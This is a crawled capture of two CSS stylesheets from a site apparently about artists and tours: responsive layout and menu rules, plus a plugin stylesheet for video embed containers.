#menu-above-menu-en li.feature a:hover,
#menu-above-menu-es li.feature a:hover {
    background: #BABE06;
	color:#fff;
	border-color:#BABE06;
    text-decoration: none;
}

.entry-content p {text-align:justify}


@media only screen and (max-width: 1012px) {
	#branding #site-title {
        margin-top: -20px;
}

#access {
    float: none;
    margin: 0 auto;
}

#access .menu
 {
    clear: both;
    margin: 10px 0px 40px;
}

}



@media only screen and (max-width: 768px) {
	#branding {margin-top: 0; padding-top:0px;}
	#sidebar-hp-1 .textwidget p {text-align: center;}
	#content article.content-single-artist, #content article.content-single-tour {
    width: 100%;}
	
	.aside-on_tour .on_tour-label {
    top: -29px;
    right: -11px;
	}

#content aside.aside-single-artist, #content aside.aside-single-tour {
    width: 100%;
    margin-left: 0;
    margin-bottom:50px;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 102%;}

}

@media only screen and (max-width: 480px) {
	
	#branding {margin-top: 30px}

.menu-above-menu-container, .menu-above-menu-en-container, .menu-above-menu-es-container {
    position: absolute;
    right: 0;
}

#menu-above-menu li, #menu-above-menu-en li, #menu-above-menu-es li {
    text-align: right;
    margin: 15px 0 0 0;
}

#menu-above-menu li.feature a, #menu-above-menu-en li.feature a, #menu-above-menu-es li.feature a {
    font-size: 10px;
}

#searchform,
ul.social-menu {display:none !important;}

#top-menu .lang-switcher {
    float: none;
	margin-left:20px;

}

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0
body_size: 94
content:
.imshortcodes-embed-container {
    position: relative;
    padding-bottom: 56.25%; /* 16/9 ratio */
    padding-top: 30px; /* IE6 workaround*/
    height: 0;
    overflow: hidden;
}

.imshortcodes-embed-container iframe,
.imshortcodes-embed-container object,
.imshortcodes-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}